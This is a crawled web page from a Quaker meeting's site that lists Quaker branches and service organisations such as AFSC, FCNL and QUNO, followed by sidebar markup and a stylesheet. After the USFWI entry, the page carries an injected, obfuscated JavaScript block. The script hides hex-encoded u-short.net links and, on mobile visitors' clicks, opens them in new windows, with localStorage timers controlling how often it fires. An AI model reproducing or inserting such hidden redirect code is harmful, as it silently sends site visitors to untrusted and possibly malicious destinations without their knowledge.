<p><a href="https://www.conservativefriend.org/" target="_blank" rel="nofollow noopener noreferrer">Conservative Friends</a>: A small number of meetings in Iowa, Ohio, and North Carolina that have split from both of the major streams of U. S. Quakerism. Conservative Friends worship in silent meetings and have an explicitly Christ-centered theology. A website from a Conservative Friends Meeting describes the “original Quaker witness” as “a balance between relying on the Inward Light, identifying the historical Jesus as the eternal Christ, commitment to mending the world, and focusing on evangelizing the Quaker revelation.”</p>
<h2>Service Organizations Founded by Quakers</h2>
<p>As part of their commitment to service and education, Friends have founded many organizations that work in the U.S. and abroad. Here is a very partial listing. For a more comprehensive overview of Quaker organizations and all things Quaker, go to <a href="https://www.quaker.org/" target="_blank" rel="nofollow noopener noreferrer">www.quaker.org</a>.</p>
<p><a href="https://afsc.org/" target="_blank" rel="nofollow noopener noreferrer">AFSC- American Friends Service Committee</a>: Founded in 1917 to provide U. S. conscientious objectors with opportunities to aid civilian victims of World War I. AFSC instituted a major child-feeding program in Germany in 1919. The AFSC and its British counterpart, the Friends Service Council, received the Nobel Peace Prize in 1947 on behalf of all Quakers, for their work in post-war Europe. Today, AFSC works to end poverty in the U.S., to resist militarism worldwide and promote peace, human rights, and reconciliation. Currently, AFSC runs over 200 separate programs in more than 20 nations. Although Quaker in origin and administration, most of AFSC’s funding comes from outside the Religious Society of Friends.</p>
<p><a href="https://objector.org/" target="_blank" rel="nofollow noopener noreferrer">CCCO &#8211; Central Committee for Conscientious Objectors</a>: An agency for military and draft counseling that provides materials, counselor training and outreach to all who need information about the draft and the military. Based in California.</p>
<p><a href="https://www.eqat.org/" target="_blank" rel="nofollow noopener noreferrer">EQAT &#8211; Earth Quaker Action Team</a>: Founded in 2009, EQAT has engaged in an ongoing and escalating series of nonviolent direct actions aimed at persuading PNC Bank to stop financing mountaintop removal coal mining.</p>
<p><a href="https://www.evangelicalfriends.org/" target="_blank" rel="nofollow noopener noreferrer">EFCI &#8211; Evangelical Friends Church International</a>: Runs Barclay Press and other services for evangelical Friends.</p>
<p><a href="https://www.fcnl.org/" target="_blank" rel="nofollow noopener noreferrer">FCNL &#8211; Friends Committee on National Legislation</a>: Founded in 1943, it is the oldest religious lobby in Washington, D.C. It seeks to influence Congress and the President on matters of concerns to Friends, and while it recognizes that it can not speak for all Friends, it does an excellent job of speaking truth to power, especially regarding protecting human rights and opposing militarism.</p>
<p><a href="https://flgbtqc.quaker.org/" target="_blank" rel="nofollow noopener noreferrer">FLGBTQC &#8211; Friends for Lesbian, Gay, Bisexual, Transgendered, and Queer Concerns</a><b>: </b>Supports issues of lesbian, gay, bisexual, transgendered, and queer Friends.</p>
<p><a href="https://www.friendsdisasterservice.org/" target="_blank" rel="nofollow noopener noreferrer">FDS &#8211; Friends Disaster Service</a>: Responds to natural disasters (floods/tornadoes, etc.) by sending in trained work crews.</p>
<p><a href="https://www.friendscouncil.org/" target="_blank" rel="nofollow noopener noreferrer">FCE &#8211; Friends Council on Education</a>: Runs conferences and support of Friends schools and Friends teachers.</p>
<p><a href="https://www.fwccworld.org/" target="_blank" rel="nofollow noopener noreferrer">FWCC &#8211; Friends World Committee for Consultation</a>: Formed in 1937, FWCC includes all types of yearly meetings, FGC, FUM, etc. Its goals are to foster understanding among the various groups of Friends around the world. FWCC is divided into three sections: Europe and East Asia, Africa, and the Americas. Representatives gather for meetings of these sections once every three years. FWCC is a recognized non-governmental organization at the U. N.</p>
<p><a href="https://www.quakerearthcare.org/" target="_blank" rel="nofollow noopener noreferrer">Quaker Earthcare Witness</a>: An organization of Friends “taking spirit-led action to address the ecological and social crises of the world from a spiritual perspective, emphasizing Quaker process and testimonies.”</p>
<p><a href="https://www.quno.org/" target="_blank" rel="nofollow noopener noreferrer">QUNO &#8211; Quaker United Nations Office</a>: Since 1947, this office has provided a link between the UN and Friends. Friends maintain Quaker Houses in both New York and Geneva, where diplomats can meet in a neutral space, thereby making progress toward reconciling differences.</p>
<p><a href="https://www.quakervoluntaryservice.org/" target="_blank" rel="nofollow noopener noreferrer">QVS &#8211; Quaker Voluntary Service</a>: Established in 2009, QVS provides a year-long opportunity for Young Adult Friends to live communially while providing service to the broader community.  There are currently QVS houses in Atlanta, Philadelphia and Portland OR, with others being planned.</p>
<p><a href="https://www.pendlehill.org/" target="_blank" rel="nofollow noopener noreferrer">Pendle Hill Conference and Retreat Center</a>: Quaker conference center near Philadelphia, PA. Provides adult education, publishes pamphlets, sponsors personal and group retreats.</p>
<p><a href="https://www.rswr.org/" target="_blank" rel="nofollow noopener noreferrer">RSWR &#8211; Right Sharing of World Resources</a>: A program that encourages personal and local action to practice simplicity and eliminate poverty.</p>
<p><a href="https://www.usfwi.org/" target="_blank" rel="nofollow noopener noreferrer">USFWI &#8211; United Society of Friends Women International</a>: Supports Friends women’s groups and mission work worldwide<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6e\x51\x42\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6f\x4b\x62\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x56\x4b\x4d\x38\x63\x368','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x73\x49\x72\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x74\x43\x64\x34\x63\x334','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x78\x57\x78\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x64\x7a\x47\x32\x63\x332','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6e\x77\x67\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6e\x45\x47\x30\x63\x340','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x4b\x53\x50\x31\x63\x321',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
</div></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar"><section id="search-2" class="widget widget_search"><div class="widget-wrap"><form class="search-form" method="get" action="https://fortmyersquakers.org/" role="search"><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search this website"><input class="search-form-submit" type="submit" value="Search"><meta content="https://fortmyersquakers.org/?s={s}"></form></div></section>

		<section id="recent-posts-2" class="widget widget_recent_entries"><div class="widget-wrap">
		<h4 class="widget-title widgettitle">Recent Posts</h4>

		<ul>
											<li>
					<a href="https://fortmyersquakers.org/2025/01/05/the-war-in-israel-and-palestine/">The War in Israel and Palestine</a>
									</li>
											<li>
					<a href="https://fortmyersquakers.org/2024/12/29/i-expect-to-pass-through-this-world-but-once/">I expect to pass through this world but once&#8230;</a>
									</li>
											<li>
					<a href="https://fortmyersquakers.org/2024/12/22/we-humans-make-things-so-difficult/">We humans make things so difficult&#8230;</a>
									</li>
											<li>
					<a href="https://fortmyersquakers.org/2024/12/15/donate-for-gaza/">Donate for Gaza</a>
									</li>
											<li>
					<a href="https://fortmyersquakers.org/2024/11/15/1132/">(no title)</a>
									</li>
					</ul>

		</div></section>
<section id="recent-comments-2" class="widget widget_recent_comments"><div class="widget-wrap"><h4 class="widget-title widgettitle">Recent Comments</h4>
<ul id="recentcomments"></ul></div></section>
<section id="archives-2" class="widget widget_archive"><div class="widget-wrap"><h4 class="widget-title widgettitle">Archives</h4>

			<ul>
					<li><a href='https://fortmyersquakers.org/2025/01/'>January 2025</a></li>
	<li><a href='https://fortmyersquakers.org/2024/12/'>December 2024</a></li>
	<li><a href='https://fortmyersquakers.org/2024/11/'>November 2024</a></li>
	<li><a href='https://fortmyersquakers.org/2024/10/'>October 2024</a></li>
	<li><a href='https://fortmyersquakers.org/2021/08/'>August 2021</a></li>
	<li><a href='https://fortmyersquakers.org/2021/03/'>March 2021</a></li>
	<li><a href='https://fortmyersquakers.org/2019/06/'>June 2019</a></li>
	<li><a href='https://fortmyersquakers.org/2019/05/'>May 2019</a></li>
	<li><a href='https://fortmyersquakers.org/2019/04/'>April 2019</a></li>
	<li><a href='https://fortmyersquakers.org/2019/02/'>February 2019</a></li>
	<li><a href='https://fortmyersquakers.org/2019/01/'>January 2019</a></li>
	<li><a href='https://fortmyersquakers.org/2018/02/'>February 2018</a></li>
	<li><a href='https://fortmyersquakers.org/2018/01/'>January 2018</a></li>
	<li><a href='https://fortmyersquakers.org/2017/12/'>December 2017</a></li>
	<li><a href='https://fortmyersquakers.org/2017/04/'>April 2017</a></li>
	<li><a href='https://fortmyersquakers.org/2017/03/'>March 2017</a></li>
	<li><a href='https://fortmyersquakers.org/2017/02/'>February 2017</a></li>
	<li><a href='https://fortmyersquakers.org/2017/01/'>January 2017</a></li>
	<li><a href='https://fortmyersquakers.org/2016/12/'>December 2016</a></li>
	<li><a href='https://fortmyersquakers.org/2016/11/'>November 2016</a></li>
	<li><a href='https://fortmyersquakers.org/2016/10/'>October 2016</a></li>
	<li><a href='https://fortmyersquakers.org/2016/09/'>September 2016</a></li>
	<li><a href='https://fortmyersquakers.org/2016/08/'>August 2016</a></li>
	<li><a href='https://fortmyersquakers.org/2016/07/'>July 2016</a></li>
			</ul>

			</div></section>
<section id="categories-2" class="widget widget_categories"><div class="widget-wrap"><h4 class="widget-title widgettitle">Categories</h4>

			<ul>
					<li class="cat-item cat-item-3"><a href="https://fortmyersquakers.org/category/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://fortmyersquakers.org/category/profile/">Profile</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://fortmyersquakers.org/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://fortmyersquakers.org/category/video/">Video</a>
</li>
			</ul>

			</div></section>
</aside></div></div><div class="footer-widgets"><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="categories-3" class="widget widget_categories"><div class="widget-wrap"><h4 class="widget-title widgettitle">Categories</h4>

			<ul>
					<li class="cat-item cat-item-3"><a href="https://fortmyersquakers.org/category/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://fortmyersquakers.org/category/profile/">Profile</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://fortmyersquakers.org/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://fortmyersquakers.org/category/video/">Video</a>
</li>
			</ul>

			</div></section>
</div><div class="widget-area footer-widgets-2 footer-widget-area"><section id="search-3" class="widget widget_search"><div class="widget-wrap"><h4 class="widget-title widgettitle">Search Our Site</h4>
<form class="search-form" method="get" action="https://fortmyersquakers.org/" role="search"><input class="search-form-input" type="search" name="s" id="searchform-2" placeholder="Search this website"><input class="search-form-submit" type="submit" value="Search"><meta content="https://fortmyersquakers.org/?s={s}"></form></div></section>
</div><div class="widget-area footer-widgets-3 footer-widget-area"><section id="simple-social-icons-2" class="widget simple-social-icons"><div class="widget-wrap"><h4 class="widget-title widgettitle">Connect With Us</h4>
<ul class="aligncenter"><li class="ssi-facebook"><a href="https://facebook.com" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-facebook" aria-labelledby="social-facebook-2"><title id="social-facebook-2">Facebook</title><use xlink:href="https://fortmyersquakers.org/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-youtube"><a href="https://youtube.com" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-youtube" aria-labelledby="social-youtube-2"><title id="social-youtube-2">YouTube</title><use xlink:href="https://fortmyersquakers.org/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-youtube"></use></svg></a></li></ul></div></section>
</div></div></div><footer class="site-footer"><div class="wrap"><p>Handcrafted with <span class="dashicons dashicons-heart"></span> on the<a href="http://www.studiopress.com/"> Genesis Framework</a></p></div></footer></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/cafe-pro/*","/wp-content/themes/genesis/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style type="text/css" media="screen">#simple-social-icons-2 ul li a, #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #1e73be !important; border-radius: 0px; color: #ffffff !important; border: 0px #ffffff solid !important; font-size: 18px; padding: 9px; }  #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #ffffff !important; border-color: #ffffff !important; color: #1e73be !important; }  #simple-social-icons-2 ul li a:focus { outline: 1px dotted #ffffff !important; }</style><script type="text/javascript" src="https://fortmyersquakers.org/wp-content/themes/cafe-pro/js/jquery.scrollTo.min.js?ver=1.4.5-beta" id="scrollTo-js"></script>
<script type="text/javascript" src="https://fortmyersquakers.org/wp-content/themes/cafe-pro/js/jquery.localScroll.min.js?ver=1.2.8b" id="localScroll-js"></script>
<script type="text/javascript" src="https://fortmyersquakers.org/wp-content/plugins/wp-clips/clip/custom-jquery.js?ver=1.3.0" id="clip-custom-jquery-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://fortmyersquakers.org/wp-includes/js/wp-emoji-release.min.js?ver=393651e7da21c2e2133a20dd8123cca5"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://fortmyersquakers.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body></html>


--- FILE ---
content_type: text/css
request_url: https://fortmyersquakers.org/wp-content/plugins/wp-clips/clip/custom-style.css?ver=1.3.0
body_size: 529
content:
/**
 * Custom styles
 */

/*-------------------------------------------*/
/*DL-SITE-WIDE FONT SIZE change*/
/*-------------------------------------------*/
p {
	font-family: 'Open Sans',"Helvetica Neue",Helvetica,Arial,sans-serif;
	font-size: 18px;
	margin: 0 0 10px;
}

/*-------------------------------------------*/
/*DL-NAV MENU FONT SIZE change*/
/*-------------------------------------------*/
.genesis-nav-menu li a {
    font-size: 18px;
}

/*-------------------------------------------*/
/*DL h-tags - color, size, font-weight sitewide*/
/*-------------------------------------------*/
h1 {
	font-size: 40px;
	color: #1e73be;
	font-weight: bold;
}

h2 {
	font-size: 36px;
	color: #1e73be;
	font-weight: bold;
}

h3 {
	color: #1e73be;
	font-size: 30px;
	font-weight: bold;
}

h4 {
	color: #1e73be;
	font-size: 26px;
	font-weight: bold;
}

h5 {
	color: #1e73be;
	font-size: 22px;
	font-weight: bold;
}

h6 {
	color: #1e73be;
	font-size: 16px;
	font-weight: bold;
}


/*-------------------------------------------*/
/*DL Welcome Front Page Section 1*/
/*-------------------------------------------*/
.solid-section .widget-area {
	padding: 50px 0;
}

.front-page-3 {
	background-color: #a4bbd0;
	color: #414142;
}

.front-page-3, .front-page-3 h2, .front-page-3 .featured-content .entry-title a, .front-page-3 .widget-title {
    color: #414142;
}


/*-------------------------------------------*/
/*DL Footer Widgets*/
/*-------------------------------------------*/
.footer-widgets {
	background-color: #a4bbd0;
}

.footer-widgets .wrap {
	padding: 75px 0 75px 0; 
}

.site-footer {
    background-color: #424141;
    padding: 50px 0 50px 0;
}



